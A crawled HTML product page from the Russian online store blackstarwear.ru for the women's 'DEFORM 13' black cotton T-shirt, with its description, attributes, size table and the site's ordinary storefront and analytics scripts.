

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://blackstarwear.ru/product/p7532-219/?gender=woman
body_size: 18233
content:
<!DOCTYPE html><!--[if IE]><![endif]--><!--[if IE 8 ]><html dir="ltr" lang="ru" class="ie8"><![endif]--><!--[if IE 9 ]><html dir="ltr" lang="ru" class="ie9"><![endif]--><!--[if (gt IE 9)|!(IE)]><!--><html dir="ltr" lang="ru"  prefix="og: http://ogp.me/ns#"  style="min-height:101%;"><!--<![endif]--><head><script>
var dataLayer = [];
function ga() {

}
</script><script>
window.dataLayerYa = window.dataLayerYa || [];
</script><meta name="viewport" content="width=device-width, initial-scale=1"><title>Футболка DEFORM 13 LA1120-040 купить за  в интернет-магазине blackstarwear.ru</title><base href="https://blackstarwear.ru/" /><meta name="description" content="Заказать Футболка DEFORM 13 с быстрой доставкой по Москве ❤ Большой выбор модной одежды и аксессуаров по выгодным ценам ☎ Звоните 8 800 555 89 13." /><link rel="image_src" href="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1370-450x600-k90.jpg" /><meta http-equiv="X-UA-Compatible" content="IE=edge"><link rel="apple-touch-icon" sizes="180x180" href="frontend/view/theme/new_bsw_new/favicon/apple_touch_icon.png"><link rel="icon" type="image/png" href="frontend/view/theme/new_bsw_new/favicon/favicon_32x32.png" sizes="32x32"><link rel="icon" type="image/png" href="frontend/view/theme/new_bsw_new/favicon/favicon_16x16.png" sizes="16x16"><link rel="mask-icon" href="frontend/view/theme/new_bsw_new/favicon/safari_pinned_tab.svg" color="#000000"><meta name="apple-mobile-web-app-title" content="Black Star Wear"><meta name="application-name" content="Black Star Wear"><meta name="theme-color" content="#ffffff"><meta name="msapplication-config" content="/browserconfig.xml" /><meta name="google-site-verification" content="gfUydlJjZsUmYWYUZyR_pg6PnakzOL0FtNvDIZ9HUvM" /><link rel="canonical" href="https://blackstarwear.ru/product/p7532-219/"  /><script src="frontend/view/javascript/jquery/jquery-2.1.1.min.js?v=1" ></script><script src="frontend/view/javascript/bootstrap/js/bootstrap.min.js?v=1" ></script><link rel="stylesheet" href="frontend/view/javascript/jquery/fancybox/jquery.fancybox.css?v=126" type="text/css" media="screen" /><script src="frontend/view/javascript/jquery/fancybox/jquery.fancybox.pack.js?v=125" ></script><link href="frontend/view/theme/new_bsw_new/stylesheet/main.css?v=134.67.399" rel="stylesheet"><link href="frontend/view/javascript/jquery/magnific/magnific-popup.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/dgallery/imageviewer.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/dgallery/imageviewermy.css?v=128" type="text/css" rel="stylesheet" media="screen" /><link href="/promo2/css/owl.carousel.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/promo2/css/owl.theme.default.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/promo2/css/animate.css?v=125" type="text/css" rel="stylesheet" media="screen" /><link href="/image/assets/wearru/select2/css/select2.css" type="text/css" rel="stylesheet" media="screen" /><link href="/image/assets/wearru/css/home_popup.css?v=5" type="text/css" rel="stylesheet" media="screen" /><script src="frontend/view/javascript/common.js?v=125" ></script><script src="frontend/view/javascript/main_v3.js?v=127" ></script><link rel="manifest" href="frontend/view/javascript/manifest.json"><script src="frontend/view/javascript/jquery/magnific/jquery.magnific-popup.min.js?v=125" ></script><script src="frontend/view/javascript/easyzoom.js" ></script><script src="/dgallery/imageviewer.js?v=125" ></script><script src="/promo2/js/owl.carousel.js?v=125" ></script><script src="/image/assets/wearru/select2/js/select2.js" ></script><script src="/image/assets/wearru/inputmask/jquery.inputmask.bundle.js" ></script><link href="frontend/view/theme/new_bsw_new/stylesheet/rm.css?v=182" rel="stylesheet"><link href="frontend/view/javascript/fa470/css/font-awesome.min.css?v=1" rel="stylesheet"><link rel="stylesheet" href="//code.jquery.com/ui/1.12.1/themes/base/jquery-ui.css?v=1"><script src="frontend/view/javascript/push.js?v=1" ></script><link href="/newhome/style0.min.css?v=3" rel="stylesheet"><meta name="cmsmagazine" content="bb7b0630e1b0e41af8de9131aa27b99d" /><meta property="og:type" content="article"><meta property="og:title" content="Футболка DEFORM 13 LA1120-040 купить за  в интернет-магазине blackstarwear.ru"><meta property="og:url" content="https://blackstarwear.ru/product/p7532-219/?gender=woman"><meta property="og:description"  content="Заказать Футболка DEFORM 13 с быстрой доставкой по Москве ❤ Большой выбор модной одежды и аксессуаров по выгодным ценам ☎ Звоните 8 800 555 89 13."><meta property="og:image" content="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1370-450x600-k90.jpg"><meta property="vk:image" content="https://blackstarwear.ru/image/icon2vkog.png"><script type="text/javascript" src="https://blackstarwear.ru/image/assets/common/gdeslon/gsv3.js" async></script><script>
/*gdeslon */

    window.gdeslon_q = window.gdeslon_q || [];
    window.gdeslon_q.push({
		
      page_type:  "card",
  

      merchant_id: "92574",
	  
	order_id:  "",
 

	category_id:  "",
 

      products: [
		
   { id: "7532", price: 1700, quantity: 1 } 
      ],
	  
	deduplication:  "direct"
 

    });
</script><script>
    mindbox = window.mindbox || function() { mindbox.queue.push(arguments); };
    mindbox.queue = mindbox.queue || [];
    //mindbox('create');
</script><meta name="viewport" content="initial-scale=1.0"><meta name="yandex-verification" content="63f65c8b7c1ad9f7" /><meta name="mailru-verification" content="6a2c1b06c2150b69" /><!-- Facebook Pixel Code --><script>
var fbq = function() {};
</script><!-- DO NOT MODIFY --><!-- End Facebook Pixel Code --><script>
  // переменная для хранения экземпляра пикселя
  var vkpixel;

  // вызовется после загрузки openapi.js
  window.vkAsyncInit = function() {
    vkpixel = new VK.Pixel('VK-RTRG-327540-hSjpi');
	
vkpixel.Hit(); // Это вместо первого вызова пикселя 
	
      var eventParams = { 
	  
 	  
	  
		
"products": [{ id: "7532", price: 1700 }]
 
	  

      }; 
      // Отправка события //PRICE_LIST_ID
      vkpixel.ProductEvent("2705", "view_product", eventParams); 
 
		  
	
	console.log('VK pixel event');
  }
</script><script src="//vk.com/js/api/openapi.js?159" async></script></head><body class="product-product product-product-7532 desktop_device"><!-- Google Tag Manager (noscript) --><noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K88QJXL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!-- End Google Tag Manager (noscript) --><header class="header clear"  ><div class="logo_bg"><div class="wrapper"><a href="https://blackstarwear.ru/" class="logo"><img src="/newhome/nhlogo.png" title="Black Star Wear" alt="Black Star Wear" class="img-responsive"></a><div class="rmbs-lang-changer"><a href="/franchise/" style="text-decoration:none;text-transform:uppercase;color:#6f6f6f;font-size: 15px;font-weight:300;">Франшиза</a></div><div class="rmbsheaderlangs" style="position:absolute;left:0px;top:0px;"></div></div></div><div class="menu_bg rmbs-menu-bg"><div class="wrapper clear"><nav id="menu" class="rmbs-menu-nav"><ul class="main-menu float"><li><a href="https://blackstarwear.ru/catalog/new/" >Новинки</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/new/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/new/muzhkaya-odezhda/">Для мужчин</a></li><li><a href="https://blackstarwear.ru/catalog/new/zhenskaya-odezhda/">Для женщин</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/new/detskaya-odezhda/">Для детей</a></li></ul></div></div><a href="/catalog/new/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki6-350x250-k90.jpg" class="image" alt="Новинки" /><div class="text">Новинки</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/" >Мужская</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/sportivnye-kostyumy/">Спортивные костюмы</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/mayki-futbolki/">Футболки и майки</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/tolstovki-hudi/">Толстовки и худи</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/kurtki-bombery/">Куртки и бомберы</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/bryuki/">Брюки</a></li><li><a href="https://blackstarwear.ru/catalog/muzhkaya-odezhda/shapki/">Шапки</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/muzhkaya-odezhda/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/muzhkaya-odezhda/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/muzhkaya-odezhda/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki2-350x250-k90.jpg" class="image"  alt="Мужская"/><div class="text">МУЖСКАЯ</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/" >Женская</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/sportivnye-kostyumy/">Спортивные костюмы</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/mayki-futbolki/">Футболки и майки</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/tolstovki-hudi/">Толстовки и худи</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/platya/">Платья</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/kurtki-bombery/">Куртки и бомберы</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/bryuki-legginsy/">Брюки и леггинсы</a></li><li><a href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/shapki/">Шапки</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/zhenskaya-odezhda/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/zhenskaya-odezhda/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/zhenskaya-odezhda/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki3-350x250-k90.jpg" class="image"  alt="Женская"/><div class="text">ЖЕНСКАЯ</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/detskaya-odeshda/" >Детская</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/detskaya-odeshda/" class="title">Одежда</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/detskaya-odeshda/futbolki-platya/">Футболки и платья</a></li></ul><ul></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/detskaya-odezhda/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/detskaya-odeshda/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/detskaya-odeshda/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki4-350x250-k90.jpg" class="image"  alt="Детская"/><div class="text">ДЕТСКАЯ</div></a></div></div></li><li><a href="https://blackstarwear.ru/catalog/aksessuary/" >Аксессуары</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/aksessuary/" class="title">Аксессуары</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/aksessuary/chehly-na-telefony/">Чехлы на телефоны</a></li><li><a href="https://blackstarwear.ru/catalog/aksessuary/shapki/">Шапки</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/aksessuary/noski/">Носки</a></li><li><a href="https://blackstarwear.ru/catalog/aksessuary/drugoe/">Другое</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><div class="blocks rmbs-menu-accessories-bottoms" style="margin-top:18px;"><ul><li><a href="/catalog/new/aksessuary/">Новинки</a></li></ul><ul><li><a href="/catalog/sales/aksessuary/" class="color-sale">OUTLET</a></li></ul></div></div><a href="/catalog/aksessuary/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki5-350x250-k90.jpg" class="image"  alt="Аксессуары"/><div class="text">Аксессуары</div></a></div></div></li><li><a href="https://blackstarwear.ru/collections/">Коллекции</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/collections/" class="title">Коллекции</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/zak/">Bsw x Zak Mini Monster</a></li><li><a href="https://blackstarwear.ru/catalog/i-love-msk/">I Love Msk</a></li><li><a href="https://blackstarwear.ru/catalog/underdogs/">Underdogs</a></li><li><a href="https://blackstarwear.ru/collections/blackstar/">BLACK STAR</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/blank/">Blank</a></li><li><a href="https://blackstarwear.ru/collections/bsw/">BSW</a></li><li><a href="https://blackstarwear.ru/catalog/zoloto/">Zoloto</a></li><li><a href="https://blackstarwear.ru/collections/rus-collection/">RUS</a></li></ul></div></div><div class="block-clother rmbs-menu-accessories"><a href="https://blackstarwear.ru/catalog/merch/" class="title">Мерч</a><div class="blocks"><ul></ul></div></div><a href="/catalog/new/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki-350x250-k90.jpg" class="image"  alt="Коллекции"/><div class="text">Новинки</div></a></div></div></li><li style=""><a href="https://blackstarwear.ru/catalog/sales/" class="nysale20183"  style="color:#ff0000!important;">SALE</a><div class="sub-menu"><div class="wrapper"><div class="block-clother block-clother-left1"><a href="https://blackstarwear.ru/catalog/sales/" class="title">Скидки</a><div class="blocks"><ul><li><a href="https://blackstarwear.ru/catalog/sales/muzhkaya-odezhda/">Для мужчин</a></li><li><a href="https://blackstarwear.ru/catalog/sales/zhenskaya-odezhda/">Для женщин</a></li></ul><ul><li><a href="https://blackstarwear.ru/catalog/sales/aksessuary/">Аксессуары</a></li></ul></div></div><a href="/catalog/sales/" class="banner rmbs-menu-category-banner"><img src="https://blackstarwear.ru/image/cachenew/catalog/2021/banners/menuv/vyplyvashki8-350x250-k90.jpg" class="image" alt="Скидки" /><div class="text">Скидки</div></a></div></div></li><li><a href="/franchise/">Франшиза</a></li></ul></nav><div class="control rmbs-menu-control"><noindex><div class="cart "><a href="#" role="button">Корзина</a><div class="cart-icon"><span class="cart-size"></span></div><div class="cart-info"><script>
			
            function delProductFastCart(block,key,quantity) {
                if(key) {
                    $.ajax({
                        url: "/index.php?route=checkout/cart/remove",
                        type: 'post',
                        data: 'key='+key,
                        dataType: 'json',
                        success: function (json) {
                            console.log(json);
                        },
                        complete: function () {
                            $(block).parents('.product').remove();
                            var cart_count = $('.cart .cart-size'),
                                count = parseInt(cart_count.text())-quantity;
                            if(count){
                                updateCart('open');
                            }else{
                                cart_count.text('');
                                $('.cart').removeClass('active');
                                openedCart = false;
                            }
                        }
                    });
                }
            }
        </script><div class="products"></div><div class="bottom-info-cart clear"><div class="totals rmbs-cart-totals"><div class="sub_total_title">Сумма</div><div class="sub_total">0 руб</div></div><div class="rmbs-cart-btn"><a href="https://blackstarwear.ru/index.php?route=shopcart/shopcart" class="main-button"><span>В корзину</span></a></div></div></div></div><div class="enter"><span class="login_wrap"><a onclick="login_window.open()"></a></span></div><div class="search-button"><div id="search" class="input-group"><span class="input-group-btn btn-find"><button type="button" class="btn btn-default btn-lg"></button></span><span class="btn-close"></span><input type="text" name="search" value="" autocomplete="off" placeholder="Поиск" class="form-control input-lg" /><div class="result sub-menu"></div></div><script>
$(function(){
	$('[name="search"]').on('keyup', function(){
		if($(this).val().length > 0){
			$(this).parents('#search').addClass('active');
		} 
		else{
			$(this).parents('#search').removeClass('active');
		}
	});
})
</script></div></noindex></div></div></div><script>
       var rrPartnerId = "57f3a4f065bf194d18cd53af";
       var rrApi = {};
       var rrApiOnReady = rrApiOnReady || [];

	   rrApi.addToBasket = rrApi.order = rrApi.categoryView = rrApi.view =
           rrApi.recomMouseDown = rrApi.recomAddToCart = function() {};
	   

    </script></header><div class="container clear"><div class="wrapper product rmbs-product-page"><div class="head-catalog product-head-catalog"><div class="top-line breadcrumbs"><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope  itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/" itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Главная</span></a><span class="separator" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope  itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/" itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Женская</span></a><span class="separator" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope  itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/catalog/zhenskaya-odezhda/mayki-futbolki/" itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Футболки и майки</span></a><span class="separator" itemprop="position" content="3"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a  href="https://blackstarwear.ru/product/p7532-219/"  itemprop="item"><span itemprop="name" style="font-size:inherit;color: inherit;" >Футболка DEFORM 13</span></a><span class="separator separator-last" style="display:none;" itemprop="position" content="4"></span></li></ul></div></div><div class="product_block" itemscope  itemtype="http://schema.org/Product"><div class="left"><div class="rmbs-product-page-images"><div class="rmbs-product-page-images-col"><div class="rmbs-product-page-images-col-i"><img alt="Футболка DEFORM 13" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1370-450x600-k90.jpg" id="pupopengallery0" itemprop="image"  /></div><div class="rmbs-product-page-images-col-i"><img alt="Футболка DEFORM 13" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1361-450x600-k90.jpg" id="pupopengallery2"/></div><div class="rmbs-product-page-images-col-look"><button type="button" class="btn" id="btnseelookbook">Смотреть LookBook</button></div></div><div class="rmbs-product-page-images-col rmbs-product-page-images-col-r"><div class="rmbs-product-page-images-col-i"><video autoplay="autoplay" preload="auto" autoplay="true" loop="true" muted="muted" class="bg-video"  style="width: 100%;"><source src="/image/catalog/v/7532/kiro1352.mp4" type="video/mp4"></video></div><div class="rmbs-product-page-images-col-i"><img alt="Футболка DEFORM 13" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1357-450x600-k90.jpg" id="pupopengallery1"/></div><div class="rmbs-product-page-images-col-i"><img alt="Футболка DEFORM 13" src="https://blackstarwear.ru/image/cachenew/catalog/p/7532/kiro1378-450x600-k90.jpg" id="pupopengallery3"/></div></div></div></div><div class="right"><div class="rmbs-product-page-head-1"><div class="rmbs-product-page-name"><h1 itemprop="name">Футболка<br />DEFORM 13</h1></div><noindex><div class="rmbs-product-page-rating"><div title="Рейтинг 0/5" class="rating"><input type="radio" name="rate_product" value="5" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="4" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="3" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="2" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label><input type="radio" name="rate_product" value="1" disabled="disabled" /><label><i class="fa fa-star" aria-hidden="true"></i></label></div></div><div itemprop="aggregateRating"
    itemscope itemtype="http://schema.org/AggregateRating" ><meta itemprop="reviewCount" content="1"><meta itemprop="ratingValue" content="5"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="1"></div></noindex></div><div class="rmbs-product-page-head-2"><div class="rmbs-product-page-price" id="main_price" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><div class="rmbs-s3 price" itemprop="price" content="1700"></div><span itemprop="priceCurrency" content="RUB"></span><meta itemprop="availability" content="http://schema.org/OutOfStock"></div><noindex><div class="rmbs-product-page-trazm"><div class="size_table_link ">
                        Таблица размеров
                    </div></div></noindex></div><div class="rmbs-product-page-head-3"><div class="rmbs-product-page-crazm"><div class="first-line clear"><div class="size not_size"><span class="value">Выберите размер</span><ul id="product_sizes"><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 40213);">XXS																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 40222);">XS																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 40218);">S																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 40219);">M																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 40214);">L																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li><li data-stock="" class="razmer-net-subs-li" onclick="changeSize(this, 48167);">XL																<span class="razmer-net-subs-form">Сообщить о<br />поступлении</span></li></ul></div></div><div class="third-line clear"><input type="hidden" name="product_offer_id" value="" /><input type="hidden" name="stock_id" value=""><input type="hidden" name="product_id" value="7532" /><input type="hidden" name="gender" value="2" /><div id='button_cart_wrap'><button class="main-button add-cart "  onclick="addToCartPP()"><span>Сообщить о поступлении </span></button></div></div></div></div><div class="rmbs-product-page-inf"><div class="panel-group" id="accordion" role="tablist" aria-multiselectable="true"><div class="panel panel-default"><div class="panel-heading" role="tab" id="headingOne"><h4 class="panel-title"><a role="button" data-toggle="collapse" data-parent="#accordion" href="#collapseOne" aria-expanded="true" aria-controls="collapseOne">
          Описание
		  <span>Черная женская футболка DEFORM 13 подойдет только самым ярким личностям! Мы добавили изюминку в ваш любимый принт! Лаконичная надпись Black Star на груди точными движениями кисти смазывается по особой технологии. Наше сч...</span></a></h4></div><div id="collapseOne" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingOne"><div class="panel-body" itemprop="description"><p>Черная женская футболка&nbsp;DEFORM 13 подойдет только самым ярким личностям! Мы добавили изюминку в ваш любимый принт! Лаконичная надпись Black Star на груди точными движениями кисти смазывается по особой технологии. Наше счастливое число 13 на спине выполнено в аналогичной манере.&nbsp;</p></div></div></div><div class="panel panel-default"><div class="panel-heading" role="tab" id="headingTwo"><h4 class="panel-title"><a class="collapsed" role="button" data-toggle="collapse"  href="#collapseTwo" aria-expanded="true" aria-controls="collapseTwo">
          О товаре
        </a></h4></div><div id="collapseTwo" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingTwo"><div class="panel-body"><div class="product-attr spoiler spoiler_right"><div class="info"><ul><li><span>Артикул:</span> LA1120-040</li><li><span>Состав:</span> 100% хлопок</li><li><span>Декоративный элемент:</span> принт</li><li><span>Сезон:</span> круглогодичный</li><li><span>Уход за вещами:</span> бережная стирка при 30 градусах</li><li><span>Рисунок:</span>  надпись</li><li><span>Страна производителя:</span> Россия</li><li><span>Рост модели:</span> 170 см</li><li><span>Размер на модели:</span> S</li></ul></div></div></div></div></div><div class="panel panel-default"><div class="panel-heading" role="tab" id="headingThree"><h4 class="panel-title"><a class="collapsed" role="button" data-toggle="collapse"  href="#collapseThree" aria-expanded="true" aria-controls="collapseThree">
          Поделиться
        </a></h4></div><div id="collapseThree" class="panel-collapse collapse in" role="tabpanel" aria-labelledby="headingThree"><div class="panel-body"><div class="share_block social spoiler"><a href="#" data-id="vk" rel="nofollow" target="_blank" ><img alt="vk" src="/image/catalog/style/new_bsw/prodtrig/social4.png"></a><a href="#" data-id="tw" rel="nofollow" target="_blank" ><img alt="tw" src="/image/catalog/style/new_bsw/prodtrig/social2.png"></a><a href="#" data-id="gp" rel="nofollow" target="_blank" ><img alt="gp" src="/image/catalog/style/new_bsw/prodtrig/social1.png"></a></div></div></div></div></div><div ><p style="font-weight: 300!important;line-height: 18px!important;">Цена действительна только для интернет-магазина и может отличаться от цен в розничных магазинах</p></div></div></div><noindex><div class="rmbs-product-page-revs"><div class="rmbs-product-page-reviews-block-head"><h4>Отзывы <span></span></h4><div class="rmbs-product-page-reviews-block-pagn"></div></div></div><div class="bottom rmbs-rating-left-reviews" style="overflow: auto;"><div class="left" id="rating-navigate-to" ><div class="product-info spoiler spoiler_right"><div class="about_send" >Спасибо за отзыв, в ближайщее время он появится на сайте.</div></div><div class="block-product-no-review-text">Оставьте отзыв и Вы поможете другим покупателям сделать верный выбор</div><div class="add_reward" id="add_reward-7532"><div class="rmbs-form-save-review-row"><div id="rate" class="rating"><!-- FIFTH STAR --><input type="radio" id="star_5" name="rate" value="5" /><label for="star_5" title="5/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- FOURTH STAR --><input type="radio" id="star_4" name="rate" value="4" /><label for="star_4" title="4/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- THIRD STAR --><input type="radio" id="star_3" name="rate" value="3" /><label for="star_3" title="3/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- SECOND STAR --><input type="radio" id="star_2" name="rate" value="2" /><label for="star_2" title="2/5"><i class="fa fa-star" aria-hidden="true"></i></label><!-- FIRST STAR --><input type="radio" id="star_1" name="rate" value="1" /><label for="star_1" title="1/5"><i class="fa fa-star" aria-hidden="true"></i></label></div><div class="rmbs-form-save-review-row-name"><input type="text" placeholder="Имя" name="name_reward" value=""/></div></div><div><textarea  name="text_reward" placeholder="Ваш отзыв" rows="3"></textarea></div><button class="main-button" onclick="send_reward(this)">Отправить</button></div></div><div class="right"></div></div><div id="size_table"><div><div class="table-size"><h3>Футболка DEFORM 13</h3><div class="container-sizes"><table><tbody><tr><td>Размер</td><td>Российский размер</td><td>Рост, см</td><td>Длина по спинке (см)</td><td>Ширина (см)</td></tr><tr><td>XXS</td><td>40</td><td>164</td><td>51</td><td>41</td></tr><tr><td>XS</td><td>42</td><td>166</td><td>53</td><td>42,5</td></tr><tr><td>S</td><td>44</td><td>168</td><td>56,5</td><td>45</td></tr><tr><td>M</td><td>46</td><td>170</td><td>57,5</td><td>47,5</td></tr><tr><td>L</td><td>48</td><td>172</td><td>60,5</td><td>50</td></tr></tbody></table></div></div></div></noindex></div></div><div class="row"></div><div class="product-block-retail-rocket"></div><div class="product-block-retail-rocket" style="margin-top:20px;"></div></div></div><script>
$('.button-shops').on('click', function(){
	//if( $('#product_sizes > .active').length || $('.size.one').length ){
		$('.backgroundHolder').fadeIn(100, function(){
			console.log('value', $('.size_selector').val());
			$(this).find('.roznicaOffers').find('.linear.roznica').each(function(){
				if($('.size_selector').length){
					if($(this).attr('data-offer') == $('.size_selector').val()){
						$(this).slideDown(100);
					}else{
						$(this).css('display', 'none')
					}
				}
				else{
					if($('#product_colors').length){
						if($(this).attr('data-color') == $('#product_colors').find('.active').attr('data-color')){
							$(this).slideDown(100);
						}else{
							$(this).css('display', 'none')
						}
					}
					else{
						$(this).slideDown(100);
					}
				}
			});
			$(this).find('.roznicaOffers').slideDown(100);
		});
	//}
	//else{
	//	$('.size span.value').trigger('click');
	//}
});


$('.size_selector').on('change', function(){
	$('.linear.roznica').slideUp(50);
	$(".linear.roznica[data-offer="+$(this).val()+"]").slideDown(100);
});

$('.backgroundHolder').click(function (event) {
	if ($(event.target).closest('.roznicaOffers').length === 0 ) {
		$('.roznicaOffers').slideUp(100, function(){
			$('.backgroundHolder').fadeOut(100);
		});
	}
});

$('.roznicaOffers #close').on('click', function(){
	$('.backgroundHolder').trigger('click');
});

$('#product-rating-count').on('click', function(event) {
	event.preventDefault();
	$('html, body').animate({
		scrollTop: $("#rating-navigate-to").offset().top
	}, 500);

	$('#rating-navigate-to .title ').click();
});

$(function(){
	if(!$('.size_selector').length){
		console.log('123');
		var roznic = 0,
			_pof = [];

		if($('#product_colors').length){
			$('.roznicaOffers').find('.roznica, .Im').each(function(){
				if($(this).attr('data-color') == $('#product_colors').find('.active').attr('data-color')){
					$(this).slideDown(100);
					_pof.push($(this).attr('data-offer'));
					roznic++;
				}else{
					$(this).css('display', 'none')
				}
			});
		}
		else{
			$('.roznicaOffers').find('.roznica, .Im').each(function(){
				$(this).slideDown(100);
			});
			roznic = 1;
		}

		console.log('_pof1', _pof);

		if(roznic){
			$('.button-shops').slideDown(50);
		}
		else{
			//$('.button-shops').slideUp(50);
		}
	}
	else{
		var roznic = 0,
			_pof = [];

		$('.roznicaOffers').find('.roznica, .Im').each(function(){
			//if($(this).attr('data-offer') == $('#product_sizes').find('.active').attr('data-color')){
				$(this).slideDown(100);
				_pof.push($(this).attr('data-offer'));
				roznic++;
			//}
		});

		if(roznic > 0){
			$('.button-shops').slideDown(50);
		}
		else{
			//$('.button-shops').slideUp(50);
		}

		console.log('_pof2', _pof);
		$('.roznicaOffers').find('.size_selector').find('option').each(function(){
			//if( $(this).attr('value') )
				if( $(this).attr('value') > 0 && $.inArray( $(this).attr('value'), _pof ) == -1){
					$(this).remove();
				}
		});

		if($('.roznicaOffers').find('.size_selector').find('option').length < 2){
			$('.backgroundHolder').find('.whiteSelector').remove();
		}

	}
});
</script><script>
    (window["rrApiOnReady"] = window["rrApiOnReady"] || []).push(function() {
        try{ rrApi.view(40213); }
        catch(e) {}
    })
</script><script>
